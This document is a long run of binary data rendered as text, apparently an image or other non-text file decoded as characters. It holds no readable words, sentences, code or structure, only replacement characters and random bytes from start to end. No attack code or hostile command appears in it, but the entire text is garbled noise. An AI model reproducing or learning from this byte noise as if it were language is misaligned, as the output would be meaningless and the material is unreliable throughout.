ݭ�w�!�\:��W���&�i΢̳8�͋u�;���b�+�v��15-�2+5Sq���S��\ =�� =������� �E.��Ϝ�7�:Ѻ9=͵�u��@����L�X��c	������I0�@Q�V��5��;��5}��yI�A��Cm��|�liԴ4�)��`�eu��Qv�J�$E���aX=5���'���ͱ����k�|ԡ �b�B��?l=�*���6�Cu}(�ɥ�@��A�L��,�K�B������m���櫙;S�f[7H���������]~W�`�]:�R����s�!q�!A�%΀ݦk0��ڷ�b��k�ݢٯ*�cƀ��1<�*k���*N ���[�g�"�0Ⱦ��P�����Iԕ)ݬ���B5�I)S,L'6�l�v!q�	N��j��S�{!LX�-�iV�^�1����/*�Nz��)�Q�
�Πд٦a�U���@���I���L�8�<���Ѯ��9V��Աv�=��a��M�D�&k�$����p^].�t��TAk �d�kp�A�1+��a��fuo>�^P��<K��o❎�SŒ����ߑ�5ȝ���{�!���j�a1�;q}������حDH�|�����m�S��͍�ṧ�?:Q��z�nĒ�. .��k>ȳ�C� �@DpQ�8������<֚L����*���y�!���(�(���U������ S=��#����44��|�D�bkg����й����;�2S@D
��Ʈ+�[u�B�Z�������RfaH��#$�����~���1��>A���!AVW	� ����ע*�,ρK�,l�f���Q�bn�E\	�������k$��W��K�[�'7_@�B���(e&��^�F0���	a��~����te(�7>A���os������� �0��:���!���NZ)G|9A���ɠoz��	��?�=�- ͑7���fvΐ_�A���f��SN����t�qT �7ܘ���t�$Qڸ,��J�di{)�����E��B�}o��B��Ϡ�{��T�С�ec:DV`"C������C,Y04���F)/2t�r�K��9�Y�͘9Wά�� �m@n�P�Ek�Y,���O6�Gma+��01e(���%�p��2k�4��`�l��5��nڪ"{�4)W��C��Ac"Ba�$g؃.����-M
��v�y��P�p�^���b��2Um�bWg<�� b��ŭ���y��dk�߬���j�D�`O�@A�1�!��c��L�w�R�ߝ�v&�Ӎ]P�{rt䔋�g<����6�qzĺ���f�������䋚���Q
i%3h�1�|+>�4#1�n���â����bB�4����N3`������^�O2�ZRrI&�����;q"YĠ	�f3�·�����nL2����/͘���	ꡭf��+��Z��n�*gϤL<h�t������H	���l�K�Ɍ�g�	��H�.4�.7)��;�t����
�8�M- r����P#0�"������ƫ�!F��̡k�/���r�.���JBʹ2�u*Li�ʙX��ԅ|1h���m���V��F\I�aʝ5nXYn���ے��[I7~�*�l�V)i�=�3��0Ck���.�mG6��Bfc���T�@=�s�iI�^�b!f�[�V_g#=��ؚy�K��h���t�
�q`n>�c�5ޮc�9&����Qף����׉(�U�qn�����ǅI]���K�:�a���D�Ya�[�xZ�<�/P�}(�d��o�������V���ܪ���w��˂��k$'�����Zf�9B�.��u����OUw�L�?�߉`$�`�-@wO��<9���?o
4E=���j��s�~��x�Ԯ��.v�	�4�	��������U��e�N��׵����Ng�����-��ߋo�A�!p��A�w��$�<��B���A�Kڈ�!4>K]�}�9�����Ad.g�`B.������e��Ѩf0j�!Ӡ���#0�zo��� ؽ��(��g��N�	��H:^ʈ����G���O���j�:Myl8's��f���
D�)-�K�]`���yw��mX����p�����P��n�ϋz8�P!�0Bi6��K�$2��h���0�eAn�����Q�T���)��u=�[+��SJ*�1zD�H�$7���8�Q��(k6�R�R�Ӥ��H7�����}m�x`�21Ћ2#_))������A�)�I	���#�r��}��LĐ3mFMi>:|�5E��m<����"L^x�/.�5"Cv����!��`E�xBf.�*��&?�LT��&YBJ��A��Ck*N�fq�P;&EӀ���W��&�N����#iS�R�����AUWڅj�ƪy4\�RGC���1+���&���G���fT�aH���)O������=;�I7A�w�&V�
:�Ǫk� ��X��u��6��̺��?��9���Ǽ6�O͘�z:Z��q����@���Ğ�T���t����+�3��B�|�!��FHZ~A�y���M�Jo���-�V�:Z���9��+��ړ ����C�+$���.��j��͓�E.�lZ[�ꪑN�$Wr�6�.o>�n��N����$�0�˘�7��Qy��D/d���py�D��T��U�A�½o��u(�����Ou��k��V��� 0zu��J$2)A�6�5���cE�jP��D�oYpGFӲ������}��~�$��oc��/��,��$��^S��������P�)��Ü#��U1#}�e�\�Z�����C51&74�L64��$�^�E)�i?ӌ������鎘�9���V#Eߎ{��k���lme$FR t��^��0��ik�f�-�t��j��(��1Xc��,��� �Py�� �Wה��?T��_�`b�	䴘�����\u�W�ϴB�-���OL�J�W����^��bY���3�"tNt �ߚk�sr��!�G�-�oAG�,��ɿ!�^�
��2׼�S�qƵKd��|��%t�5�b*}����q��3�ˎ��ɶ���"���MP:�"��F�9��S��U��J�yx��h� ?��Api^s�ɡ%A=fA�]�s�Y��V�<�:Y��=�BҸ:o�Wx�a�qxC�?g��u"w���!=B�E+	�Oo#���齒��Փ)me��Fؓ��;��g6e�w�!,p ���n����%[��܃*�b�d��n��=���ela$��k�[9���˹����D��I��Ë��cI}���M?/|?x9�`���B7�v���6�����	���E������<���J�OS9�2i��8�I�@����>c
��K�{{�oˉ��/��Z��<���[��+	D�\�Jb��ۯ���$_��F��#�>����`��;�3���	��������89�tb�8s0<�:CI��`��IQ���l�3�A
�C�y�౗�9��A��A���xC_��& &�{���^���dJ�0�D>C�S5�>�
?���P���^�$"$ı@�C\��*r�ErI��31�3��E���$ð>ۿ�{4�#�� `��
��JA=ĵ�0�8�h�8tZET��0��hDD�;���a����À-���;ˆ��6\�'`T�ҋ@�87c  �R���<aK�hH]�%A�(�x�yC�k$�kD�@$?/$�?�(�����5�&�k/��H;<(M�D�5ћ�D���8��h���<o2��97D�M�����F�dE^2�W,�L����+X'��� �n�?Mt��l���D�7�[5�[�7+3\�G�P�=,$J���g�IiL�5��_JTà<:9�Q�z��  ���ѳ��+�3���	侉���P<���H��BLDV&n�̣�8p�F��K��8����2��P�ӣ�����922|��ʠD�߫�	��Cw�G�D���L�*����d�r�̎1#MUc��<�!�!�4��2Lj�A̨lQ���/�Ë�N(�Ε����M�$�$�a�L���Kg$q$	d"�i�A���2�A�	�2?��
.��͚B�c}��a��s#7̃	�|H��F��؍��HδK�����A<@��:�l������b�Fg����4Ps�1�O�		X�ܬ-�4RD�F��������.h���+h �� ����x̓�Rl��4��̼�j�&��E/�h�E7��a���̲�щH�p!J$����L2e�e3*x�@
��(Q:�$�����44|	�4��#S`0Ss#���͋  d$ P-L;2}���:u+��P=u�l�S.��Rk$s�R��e�#F�R.���UW�R��՛$�pʇ��H�d�,���T��N�O�52�!=��P�ST�AS��j�S'�4��S�P�Ye�t-�l0�⁀�ɋj���b��pC��t�/�AW�L�۽l��(P@�.	�1eSOe3q���j�V���#�+P/kU-P>�S"�8YsM��RC�zW�ڸ}�Ww�מ[ã#��S�|�a%V�Bdڡ=�JK��Ԑ�����ޣ���B��X�Y���ق];de� W�=١)�)"�|���Y��*�G�7bV��"���ˣ(�d��J� �c������
h�Jk\�5��5��	>er{\4S�łN��ir��Ô����j�&e��d��l]�|]؍ݣ��Q�5�hƃ0ڣ��a@ƕ���Kc�  ��8YJ[���u��{	�5ZPu�^�^`�	y&!b#�uח�&u4�$�$�BV�e3\]�]]��8ו����%[/`��e���H��߉h;}$�N�,�-��݃��cAkN% 	��,hUs%R;���׶���_>ӎ|$�h�̊Z��Vp������0]ۑ�£P�	N�hP�����Q�ڐ���\��?458hbc4��2e��&k�[_��b��Am0G҈���%ڑ��p5c'�\�,�<�]	�}�s��` fI,t���Ǖd���T�BS45F=|^���`�s��G�=����Ҏt aK��h�<c*c�=Y/�6�a�eSe��_�ܝ^[`���+��l�{lAS7^��Y:+�	"��L#fE�ϋ(�(O�*-�F��h�fϡfi�M��mЇ�*:H���hcs{�M�$��*��p a�:Ku��x�[�gftK� K&Ή7��-����c.8���
`�p� xY��{*�m�}�yX�t������>��O�gL�	8������c��
~�X��v:�։ޚ�ʁȁ���@`yh�i�@hWIj�j�Tj�Fn��"���X���M��Iق��+t�I��]pZ�uX/�V�Oi�"0�j����Ї���pK`������-Ѐ�i8 r�˰*�k���V��VEn������kN(�"@ �n��j� ��6�I(lM���F��&:�:p�(�Vc̾���l�^��m���- nن��n�>n�P�� mߞ�-pn�F��Xk�������(�0�U����8�-8�I�������n���P�#��#@o�8�~�o�����#����� g�}(p�?�ﾈ��c �0�p_�ߐ�Dp?��v���p��q����>q'�c`q��(q�qBq��8��>��q��q��q �q#?r$�I��M�Or�r)WEI0�*�r� -�r�/s1s2/�ǁ8Wȉ%?�x�6��4?�77�57� �:��)�s=?�4��@�(�sB/tC7�8?tE?��  !� � ,    � �  � �	H�����<S�P���#�Q��ċE���g�aE)��/Z:b\ɲ�˗�2$� 4��:�R#K��	��/ZH��$�ԗ.�PWV��e͈-Bժ󌍪m�2V��?�_h�"���bF�^L���ܕ3f�:��ϕ\m~������"*V.n����LQZ����<usļk��*�gX�a�Rp؅al-��&�K��Zr�b�Y��������U�j�8V�b�-p� Tc�>�Z�H�r�e��R�:��y�7%F���`�mPz�o1\]h��.ݚ5MH�X��?���1��w�E�<(aC�eԓ�x��YDG�?M�2�/�ta�-Z؄�&Db0������[�M��N/)��4���?4х�Z`AP��D���$
D�@4�hP�>��V�U�?�i��8�ǐD:��d�X��ā<t��-$�qK}o� P��U͡7��e�-�'�ej�!�3��<x� w� ��4������˕~�"�Wff�?�"��*��E��_�bd���0_}����0�  �0� M
�g�h!�(ZP��@d��*�:k��uu��{�y�@+� 4���M:��M�Bkk\k�0Oi����.Z�C�ф0{;�G�@@ �4|1L�Bś%6�Z���j\�/�U���3��M_VtS��$�����,�χ��_6�\A�(�
��DW�]fז���,Pg2d�z��\�a�p���9�>��iI6���M�ЫX��۪����1W��5������zm+vA(Ѐ6�CQ�����#@x������0�<xy���:qagd)z����ŉ�>侟@� g�T�K"tA�.K���,�,&`���U�-0�9���ò����P��4idT(}H]@	1�3�p�A3Z���za��s��^��=8�)Y��F6@�d�h ƈ� @\��
Z0�.�g�܅~���������G=����<��<�đځ�&�0O]�B �p�X̀Yl��6H�x��Za�*���i=�2��G4
dT��G;0�1*��Mp������9�!by�(�0)�&PdbUpui����&>m ,�]�@���U���p��������WG���=��T���`x �^=ՈmP
:��@��lXb -������[{�ជ�/ጒ��	��t+Q���&(f��SMhB�� (P�r�ݑ�0"� ����٘�:��c�㼤��H�%�j>g$)�8�4`�f��,qʆm�e<b�qy�gpV΃�Su�{05��^X�U��hp� �Ni�kZ�n��<5A h#�k��� 4�o�$7�^1l���2�`+6�9hA �*� �'�aiHA���0�T�`����VW�)��R�� �1��L=�2m��� 74�F�la"��޼�F
M"V��������1� ��6 ��c�К@���^�Z��x��QBkݘ@��WI��4����D	]�������?@ P�AP��<�ҫ�Z��@�~����]�I���~&�*�xŖ�G�h��;Rt 
P��j[ ��V�Ђ�8w ��DA�:�G�oQ5;`���`ne";A)p�?�a�}����-^w������ |� À�A�������+��������0/yJPd���kؤ$��^dVZH�?�B�*S�p�����XI�Z�X���,D�u�PT�0�	�,#��a�����.�JkAt��[����!.Fd�ټ,��&���g;[\���`�`�Y&��a��&�$�W��cc��A�%"��Cd�.0asA�$��ŗ���(�Y��, ��>��:Ђ��@���+�7��C�}k#s� ɸ4K2�7#�po/;��y�s\��jf)�����@��|!;v6�=8�O��-y,m&�;ξ��L�F�xg%�G[���?u ��a3���}����-�03���[S�@�ܵM��͝�����#l�ɽrm���J������^�e��{}�vQ�m|�e����t���@��q���	5�e�(��4��۩�؁ ��rA���}Ҽ�t �+��/D������n��������KB�W��^9PP|H��~� �� ���'T ��W6¾Hu��v S��BWz�5>�xo�8<	=�`�҇�Ĩ�*��pf�q^�#��	Bx������[��� gO;{%\�_.^S�ő�az+�{8�,rJ� �Ⱦ4R_�VT8��d�,@U�?P����a�a @0>#-���y �_/p�?�x7�<���G3
4i��@�g]`W�z�Tl�P�R��S� B�{�w�@�w��,��s��f|ZBg}�c��!�H,%H(�t_'��9��R�:(@T�@Ƃ`qy�V\�Wd�%('�B���H,m'ΐ.�@@�VV� s%��!��&�78�W\P�VXV�����Ey޳J
䅇E/f�m����j�t�^����焞�l��!V��@}8��=Y؉��;�06ȇ�0A�+VK/���:>f�a˓Y��v�daXx�z3$Nc���;�ɣ���v\f?��p��`�pK���<"7]Q$����@Y\��;���c� 8�#xP��Z�u$�`ev��I%ö%�g��1������ ����Ȏ�Å��E2ψ��h=���'����!�����C*@�'ŋW��8����� �\]��ne�US��%���Rf��M�Gڰ6x;�0爎A��X���@����q_ mY|l�a.��]C�z�Bك6+6f0O(��(�+�� �h�;t������*���`Š_uņ��S�8��fI;N��G�J���2r��C���k�;��zP�DB����Fo`a����o�䨔P�pY�z����A�U^��I�為�-7̔v��QQ������/�rAeqKק(�Xkx�XF]VT@0�P�Rٔ�i�Q�鸞�	��9��85��uq�aa�_�Ldt�Bd�5jyrh��)�L��9�����)�ZHX�bP�h��g�P6)wEXv��&ib9WX(�Z��ʋ���
ڜ�X ��GN��P ��h�.@j:.Q�y��6�g��Ȥ,�jc��$����Q�:Z�40;*�E2X �P�sB� HX����A WG�X�`�)���Xl����P��̙�+9'!y)�nYأ5ZR�P1�������&A �f&( �ٳ=-�SX�w)4*��)�۠ZG�!-y�7d��QlX��y�.qu��z�T�G	�����������S��� ����v��,�Hj�F��*Ӻ-y�#'ڧ��4:�=
P^(?�=6(��:��f�!�a����yE�����aJ9�J���Ȫ�Sڈ0��P��:8LJ�Ӱ*-z��٭�9�
��ˠly�ᚙX��ɘ{_�0����������@i���+�����B��B��(�rA��	+!/[G+�����n���ڔ�.�)������,"W��!�	�@UPanJx�I����yk)�[��9�â�[+��M5Y���QQ`���U���o�w���!Q���%���:��Z���=�Y���e	��:t�����,q�a���pX� D5�Ab���i�J�K+l{h0����OI�Q��2��kBc�t�y�F�r9y}S��H��w��1�7���i��٫�`���_�ن��K���/� �Ge���{����r�;��i��Yx	�[x��B�8k>9k�<uV�/������B��ۿ�;��(���;��Ⱥ�˾)���ҫ^���_'�&*�v�7XP��Zc�k�$ɀ78���1Z���.>�qſ:�m!E��I*�Q�g���H;���hZ�{A "�;ˇx:�Fl |�Q��+�v[�tڌ*z���Z#]��;���oƁL�&1-�&��^��;�Z6t����E#�����j��w������q5��yl���aL�[,�����X{�"g�_�d�H�\- @�'�q�s�rKyn<,�WR��L*�O�Y/*</�y5�	|l����ewdA��� lGĖ���2�!������*�w��Qk��\;AF@���ļ��F@�Gk��@G�����Q81��5�^Q�Zqa����Elφ���������1-�ے�}C^k˹�+���l#}q���e\��R��̎F9�V�r,�����+��M�q��*��>��������=���9}�7l��$���+���狷��hsp��S{ �]��q\�����6=ֈ=qc��Q	5�P���5��t���H� }�)'\���e�q'{-�f�Mѕ����.!ѭ���������]�7�Q����$���΂ʾ��6�69�D��\4h��iǪZ,�H���}d�s-Q�6q����V�C��]��q�"����j#�&XdE[}�e�w1�8 ,��Ӵo�c "��=���w���,�KL�HY<�r;�ޫ��K�tS4��&g���^�+2~����5�}�$.�%~P�4W8+��N����~���:����WJ�0C���:�����U���+o2�j�@����'n�W�7����R�����.u�@7�r�����i��k���-^m���FvH����[�֓���������jN�����S��Y�-����gM�3�����h����g�ٛέ������.���׺�,!�����]��4�]����~�"��|ʜ��F�O<`��ᇎ](�=�U��3>ۍ��M���Jߩ���~�i��X�rHXF�P.�}�}؋^��k.  J��"��������Bl����ӎ������b�O8Q��Q�)�!��$���l����H$VĀ�߱���ޭ��0�\`MES�'s�������{�Q9��[�n��Fi�.9��A��,��

�+���@�^�����U���I��Q1ΰ��*��L�th��������T����4���2XyƬ�u�L�� ?�.����*�%0���=�Fy�a��;��]4.��n���~ٲn�S�w(��;8K��E��i
y�/����i��:_��?�ÿ.l�F��WJ���BV���H9:�*/�n_�bM0}�
��������{��?���?��X�}����]�6]:���*!��vޏ���$X��A����@����e#A��12<ȑ�Ą!�P(Q E�����pa�t1e�{��eˁ\�i-gK�8/f<�P�I��ܶp�S�n�8�#H��.��L)V�S�5%;��ԏ-Z�&ϧẵ�t ��n�F��w%۴&�^%��p�l�{�;u�X��.�X�eN�<������K�87Z�ʙ���vG�&[X0�e�;3�� �ٳK���Vtm�s��X���;����q����V������C����*1s���fj�ˮ��^�i�דo.�����9{e<����rK��ģ�3��J����?�@���Ls�
ջ�>�B�@�����2�Rdp�AD�;��Ƚ��0��\����PG�x1����Z�/���_�zp��4�Ϭ��я� �#�H��:R����K��rSʁ�hs 6	�A�)��︋Z� ����)�RIL��;�2���
�S�倛,,���O� ��M3�̸��?Ӿ����&��PC�*ѠK1�H���"NV���J��j�/(H�_����v��F6�iV�e�#�O~D5��`����+4����7�H��l�
� S�Vm��K=�j�J�`+1K-k;Dg�Z��Z�4O�0A-�@Q�!7*VN'��=#��8]ja��0�T�oK��%�!�U�\�@S�S�`cH1�2c���m��_i�����[P�����ho���~q�U#��R�c��2���Ra)65h .z�^ڸ�����U��u:�k�m{��Vc��R�8&�+k����������R�&^s��c�h}��RƍX��?����u �7A,��'�K�O;�6�[&w����#��������6�ƥ���jm��lbc�/(s�oy匤��/7�=��@����koݴ�9F����L��.�SzY�~����� ���y
���t�i	��{�#���e�O�Y��������{��ǵ��|~��H��)�W�������}�;Ys����-nQ��&-�-��3���x*hAз�(�5R�0��!z����G��z'��Z8����BG,�@�x�Z!B�����u�3j�H�C��u�)N��$ܰ�i)Z�CxU��0�8�1� &�!�J9FT>��ӓUY�B��$ ��*����r�ܡ͘�a�cb���8�3/
�ad�"y���q�$��l)�I�ђ{���C�<���S�����DH(ygR���!�D��+�B�U���^}�A`P-t$����@����S��j�L<$�y�S�z4��~L;�z
9��/�X�F�i��<R��嘛�˛��)�t��w�N)EH0��u�
�3Qm�Q�*g�_|) �s1��������Kt�'�c'�$�D��}d�1ֹ�&�l.=� �R�x~�xP��� �&8�)�B���%�"6Pb�NH�G8�o����*́0� �[ t����t�R5�]�(��%�/|]�_�lВ%q��Y�R��
Vh� � >0:D?��D�@*@DH.>��KB�I~��p�?`0��=��d�8���*T1*����@�I%L�p8s`uY`�v�1{�if~W���R�#0CI{��$S�E]�[g�`�]�^�()�ߦ6)|O�s������E�d�y�=�ϒ�d!���oL5�J��B�X���˚��t�?PA��aR�wd��H�f�4��dBV4o`�l�����g�3gT2���q���� ��Zr'zhB�Q�(��aS��J����Xg� �1�z[��.H���T�(�`c�z����4��{.��)�S�3��Æ.�_���-⨸f���E֗�yD���5��*S��m�.��fP���P)�%�qi@�?�6���}��4\s�� $u>M C�� &�z�^�oKZ�Y��;���q��l����Ndt���z>w5��K��������}�E*�!��v�����ӦA�R|�b�8ޠd�p� @����HI���,������m��|)/���0�;��e���C�/`A�7p6�xsA�fAӝ��o�?x� h��J�4�Qޗ�u�/�c6�A	q����[D��q�����y��E��P�
:lu��Iֆ��붶�[��]���S�sA��v��i [F��N�����}�T�.��MS�ɹ��g��oC��B.��ѡ�6}}��{tC��\���b8��z?���T:�T�~F@ 8 ��%�M��u�g�Z2�-iɑ�S�Q,.�w��dZ�<罤��|a.�3lb�{��ރ�>8 ���K-ѭ����)���7"	]�>�������k'�{�y�8ӫ<Y�� ���8�O*7��q#�+��
�+X��I�.�I
���H���ܦ���0�+�;ҋ"�3�( ������0�T�a�d��JA�Bu!���ך�B�7k�\��F�8D�Fhܰ��@'�[	����b,�BACy�`<��>:uq�+3�[-ڂ���@h���8�/��ч�vX���>�<��X�+�+�=#���Mk�}�V$���E,C�X�\��+`���M�5r�v,T��N,�01�-��+���*؂X`a���c;������X�xF*A�j,�jl�}(�F(��K�w\�� �����-�yx�-������a\pȁ�YG�w���(�G�܂ I� ��P� �F:0>L1Ł�HLq��ȁ@�ȸ I�́�T�Ih�
F��I�l���v�-�ɁPʡ�)5 �lʁ~�J�́#؂���I8��J����d��ʬ$�K�<��|ʵD�|K���cp˩D�0�K��K��K��K�L\9�c�˔L��H̹4˃p̾8�#XL��J�L��̴�ͼ��L�̓ M�,�HP�L�\M@J�\M�JU �جM����|����?����KP���N�,��  !� � ,    � �  � �, �����@Ȱ��g�88Qڿ�32�ʠ��6D|�H�c��6���c�ؗb����W���%�ɳ�ϟ@����"��ф�xr�ϑC:L�E�a�Zf�-Z(���ȓ�ҳh�����gۂg����Q�F�?S���kK^�D<��?_a��UV�����};��c�q=�{V�.cA�k9��/����`�Q��L[�䇷5B�v�2\�N7�fꘪ����f5Ƌ-�,v��w�Z�v�h��&��h|p���F�>���R9�k�����}�J�l]���}U�s���v%��vM&ބ%՛{��Ş]ga�}]`V|A�%] �"�hQ�.���L�t܂"�`����]eH��p%�%I"��E�ӂT� �,���/Z�qK,��e.��˘	�#�h2!�'dCn��F���"�2 �`@E6ݤ��-�X"`,k�b	��I�L�ԘݙiV*�3p6�Q\����Axedd]����-���?M��Z��h��P��?����W�b�����M9bz�7p�{�f�,Bq
%%��p��)@4�O;]PAd�ڄ%�b��2���i�|��VZ�5�lID!ۯns���M�`���A���MW�B�n����CF,K�о�K,P��,S'S�Qm��yA -����2g�WLl1�]��-���L �<r��4摇�Nk\�AM;�~t��?R�C�Z��� h�l� ���_�E�f1����r[�x�6���z+{!���v�\��T�?-@��|64�pAA�JE]l���~A��B�v��Lmz�-x��ĵ�l�*��,EGEI'�`��6� �-W��i�̃�T�Ҽ�XB���AL�;�w�N�^�AҾ�>M�iGg�x��@�W8p�|?F:c�� ^%��5�x����%K�bI��>�2�sZ�����_Eٔߴv��!�Ҹ�h@Y5�	��6@��}4@) ��V�I]h���җ%�+igɠ�6ȷ�A�|��P�23������ư 5,�>�8C�T��V�,��P��1�PA�8�;���mv��K%CXۈP0�4r��4���@ lH�΢S�:��E�6ɋ^��A;��Ac=�uT���4���}R\\I�`���,�A��K^z-4��
y3�1���B6�O"�;��Ѕԗ�j��'+������@f0B�h@/D�A� x�2v�_�B��9��"�}Ư����hv��n�7g���LK��"9�Ȫo!��h�<�v�
- ��1�X�!n��g?)cn�vڜ�n6E�?|�f],��bX���p�(�8�h��.��S��Q�y��Ad������SXTr�����XDdC�EӰO��i�p����
.2*��R��!)�C�DYF�=�3�?`��z�������qΗM����<�cU��R����=�|��+�J$��=g��lv3��u P�(��z�,kM�3���� x*����@孲���\����o�s��D��枡� Yʪ� -`X��-���<=�EP=����{�d}��6�/��U�/5ͥ�����^9�Mc� >�D��� @P�wYK��:�lۢ�r������F��T�e�~��S��>��׹˽A/H��ds��?rp�>�L°�\;`�c��s{���Z1��q�-��|O��O�/���zzZ����[�D�``�6�/�'`����N<	e�,�^��7�<nQr��y��9���X���@5�윉�bX��� ��3G��1�d��(��Y�8s;�r�d_��%�v���E6�R�>�j�IV/tA
_H� P g�#G(�vjt��S�3*�`�֣AC�Q47dd��)�#KS(#���թ����A�I�_��@�4m���I����MW�D�&�tv��nlx�	iv���>i���K�{n� `������i���ﻂ.��w�/p!�%� �Q:�6ov��и\"'�o��X�D�0`�pע-�Y�݂�R�2Z�lo���I����j{P�(w:�I��c�	��W� ��x�d>���Ǝ�����^������C*C�&���A���2��b�0����oǜ
+@�DWp�)p�Hr;h<�&r���܄\��=��n!V�\)��Q0�>s��7A�L@f�?^,`!��' \>����ơl��\���[�N8�i��%ϝo�;��~޾�`�������_��Ȑ{�S~��G��H�z޽p����B�h_H�Ր�k�~� XpS�[Bek��h��x��B�C�Gy�
"��7|]�#�W|J�|�#Ca_�587�A��QW�&�m���1f@3@X\`�܅�W`k�GpI�sA6�p��m�DAR��/�ooZ%�(&$�Z>B	Y�!V�>!-�93���`<� ܕ��ǃ* y�TxtQ�÷�fi��#.���A�L�t&�G(�r�Ae	
�@C�G	������@ 8�k�Z��5�=�=�*�*���Q���y�2�iB,x#�S2V5���|T�{�Y��Fp� �6��̘�{�0Z�� >&Q��ZW����=�*�W�8"@q�V����h��w��F��a�A��M��7)q.��((�S�����:L�P�)������r3�Z�(Tby-`q�Al�T2|�����1\rvm��o�P96�S%`#�Y%R��w4k
ؐ�W��T`Jq�HÑ!�[�V�gRr��t�q6��3(���`�8aӈǓ3�}3�E��8Dd�AlN��geYy�h|�6gq��15�R��<R"^��Ȱ���<�H�Vy<5f1�mdg�I��r}r�1Jo�L�ƋD9w����T�G��P�����HC|Idp����)FR�Hw�ΰ-0�f�p\�<;��`̸ Gw����gN�Y�o�$ � Q�B��y���Yع��9�cpN��U3O�WaB��A�%���VN�lE���St��*� Ȉ�������)�K��@^�O�	�X�񛴁��MNXwIX�����R! X��9�0�������5��w	ǃC~rO@�� �������|KQ>�E�D!�� �([�������$Z�����H܉��'$q9�m?���!�h2�5㣂>`�WZ�EF9,9�Չ�ؙ��)�Y��s��2�jz.�q 3�*wITMD_�Q~��0�W��p�����ѦF����Z ��K�����@u_p}�Gi���	�1��y����E�������Z�A��JEj��9��A��ɏr��gz*J�(��t�сǑD(4s�n%�g��󡥹����r�'*iȐ�
:�v���zt�1��i��:=��q��z�%��ė� �Gj�B���j�!IﺟS

���/z�7�X�hp�o9�j�aZ��a��Z�>��D���	��J���)(�
F}9�0�b�q7�@� � 4� \�w4@
���N���`v� TK�@�X`*p��ypA b���x���J��zE*FC]���y�)�0�� A�T���a��h*|{|".G�"�� s����Z�gۨ�k���cԳ�<���甆*�+,i�i�\kY۵Q�Y|%���s���~�����4  l�����*:��RK�l+,DKwX�r�+R`�Z�KC
F��K��*�QyRY��,��N��H҉�Ni�Ѽ�	��	}(ݱ:�6�He*�̘A�!��p�����J��K����h��������vq��������1�%�b�긵ʨQ�%���`�~��>֨yi���Ҽ!��[��%�,�� �	V
<k���[�3L��	���0���a�_��1.�?�^I���J��jǂ&�c'��JA���U��V��!�����Lk%a¼����@�!Ǥ���aɗ̴�ܔ+�����e���᪼��5��D�Za�m�/ �&x+������ ���j�s��:|,��	*��l�:�-���`�a�A$A�k�՛�|F+�݌�r��-������U��?Q��kc ���5�Zϒ{N/�0aw�S���`�@��Y�����\��S� ���������Fp0?��CRr�� ��V
�'�y�г�ҳ�Ǎ(�2���,��:��&N�WY���A(�2(��%3���K-�k�\�����1mi@��4\ӯ�2v��ս���'B}�|j����!�F�J����:x]�ǝ�U��*�`������/��Ҝ�A~*G��)�1����+-�x������6���I��?����$�����r��-������Be�0+�!�����~lړԍ'v�}�t9�%!��QG�֎�ۤ lU;�Vk� b����{ef��j�1V̩ʸ��I�|��\����a�v�Qb�έ����]�����$A[;�>�|�����C N ����<Ȼ�۠=����K�7,����WY��p� "afh���������~����.�0�y�����읎�ߢ����Y�qSٸ�@�+)��82���a�n$�� ���Rj.
� yj�1d 
j^d��E���InܜK����K�-�@�3���{��.��FE�"��mqncq�?(��Z`o�I��ķ�����^���� ���q���{��|]��������9�^��AČҵ@�$�W&r]P	��^����5�
�0���U����n�R�9,� ��ꅴ�@1�fY_@��1#rs�K�>tdQ���]��������;�}����Sn�?����Tf�a� &�@� �0�>�.J�+�tϒ��޷^�qʻ����{�Dn+��Zg��c�{��� &Zp������_����^G����+1��	��n�{��K�	���}�du�����J���~О��IIo���N�����=�=��=�g�����J���V����������������c L��sd�Rk�}��(��N�i�:��;�"�
�l�0{ܾ����F���u�i�8��5S@������a7#�����d!�x�+�ɞ������c���iaI�q����|r�����?)�2v/�I���>�陚k����-���A������C�%���6c4�Ә� ��/�y�䀅H�d���K��Q�GSf%�!����Lf̖݀���h6�
�%d�r�Cd)F}Y���v�j�ȲK�+�]؅�Y�8y��y�'Z�D)u�i��K��e�,�_�T���{1+F�dH~%ɢ�J����}�e2�z?��9��υB߶�Y��]�$�1p߈���~M��5M0nk& 闐�8�e����?��y9ж1'㵫7�����o�@R0ԇ,��$�̙����d9l��PHB�S�s��}�ݏ?t۝��l!N�)�	���#�����-��h��ZӦq`X&�
���b���J����I@���&�L�O�l���.2�G�[h����
�ϻ$5�f ������P�
�Vl�E�:GF0cʩ�ˈa���F/�RSʡ�PB��J5m���<�@p�J���c˱�R��̪l��?�*�%$Y�m�4���IsEM�!t�I���0�S��P����K��$(PbIĐ,s�@���r&�"b�)��_���F�u����瓗0�@ECm�@�>]F դ䪯ٔ�BS����a *�9O�����`���<_}��`���c��*�^�����Y�!�)J� �*�X!���P@wD�1�Ky�&�p";!����w�+Zp��+�Ũ\ْ-Lh=>b�.`F��ft!�D�ejKZ�#�7G�cżfJ>y7"�F�\�17Umy��w�Q��e0p&���&z��{��f��C*��X&5M�\�vW��Q�ș���<�3����e�}e�і�ok�����X��S��t�j�1�~��݇�[\h��n�FmM�Dn����dY?�\�_f���CJy��I_3v���VTQa�>���%hu��(���&� �i�
��I���W �y.�QY�! #$��{^�b:�]'k��x����5E|�Y�'��ґ�w���>�F�t�MU&�TR����PY�I�_b��g�j��	~����5'օ�zdb���#(fM�1aJ�5Ġ���.�W�40"�\DL��XD�,l:L`���Ƒ�Ӛް��"�irۙS��7z�LM��E��(e *4����EH��Na���g��u���k��F.�1��ֿvu���O;��#���E�I�]3�VK�}�=�Ld���r�-�q�ʱ�F��v/� �����A�T�� �k�
�=�{>H�Q�3��_���C���;-ǣnk����&�*<e���`A��iZ�Z�� P\P�q<�Khx�U.1�i".Y�9�J����^���tj���V�I��!	��3� Jk
�
,���@�+\��TH�ǂE��q�L��c�'���xYcF5�э�坫�#*�x����R��"�n�����rJ�: �dX+N���n�t��9[���ukmjS�ƃ�d.W�j'�փݕ�wb�K�	ɭz5��
A�K�*S��d�Bg=�Y���O�*$�H�o޵��#A�JK�R�e*j��H�<<ad�x�y�}Jv���a4��+Р�-�B��\�v����ǌX�r�Mfx��u)ե>s+�Hn�f^�Z2�K:i���8��3��T�����~��_�Ҁ�ךciA�I>B4�1"���˾�w%`˨y-\����]`2�����
\P�}��8|a���/p
